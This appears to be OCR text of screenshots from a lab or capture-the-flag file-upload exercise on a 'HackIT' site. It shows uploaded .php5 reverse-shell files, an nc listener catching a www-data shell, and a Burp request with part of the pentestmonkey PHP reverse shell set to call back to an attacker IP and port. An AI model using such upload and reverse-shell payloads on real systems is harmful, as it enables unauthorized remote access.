 Index of /uploads
10.10.193.24/uploads/
K
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Index of /uploads
Name Last modified Size Description
Parent Directory -
1.php5 2025-09-04 02:23 97
kali.php5 2025-09-04 02:28 5.4K
keduolim.php5 2025-09-04 01:51 94
php_reverse.php5 2025-09-04 02:20 5.5K
php_reverse_shell.php5 2025-09-04 02:18 5.5K
php_reverse_shell_github.php5 2025-09-04 02:13 5.5K
Apache/2.4.41 (Ubuntu) Server at 10.10.193.24 Port 80
root@kali: /opt/BurpSuitePro
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/opt/BurpSuitePro]
└─# nc -lvnp 2345
listening on [any] 2345 ...
connect to [10.9.0.250] from (UNKNOWN) [10.10.193.24] 54936
Linux ip-10-10-193-24 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:56 UTC 2025
86_64 x86_64 GNU/Linux
02:28:30 up 59 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2025.8.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 解码工具 对比工具 日志 Organizer 扩展 学习
1 × +
发送 取消 < > Burp AI
目标: ht
请求
美化 Raw Hex
\n
64 // See
http://pentestmonkey.net/tools/php-reverse-shell if
you get stuck.
65
66 set_time_limit (0);
67 $VERSION = "1.0";
68 $ip = '10.9.0.250'; // CHANGE THIS
69 $port = 2345; // CHANGE THIS
70 $chunk_size = 1400;
71 $write_a = null;
72 $error_a = null;
73 $shell = 'uname -a; w; id; /bin/sh -i';
74 $daemon = 0;
75 $debug = 0;
76
响应
美化 Raw Hex 页面渲染
\n
18 <link rel="stylesheet" href="../css/panel.css">
19 <script src=../"js/maquina_de_escrever.js">
</script>
20 <title>
HackIT - Home
</title>
21 </head>
22 <body>
23 <div class="first">
24 <div class="main-div">
25 <form action="" method="POST" enctype="
multipart/form-data">
26 <p>
Select a file to upload:
</p>
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头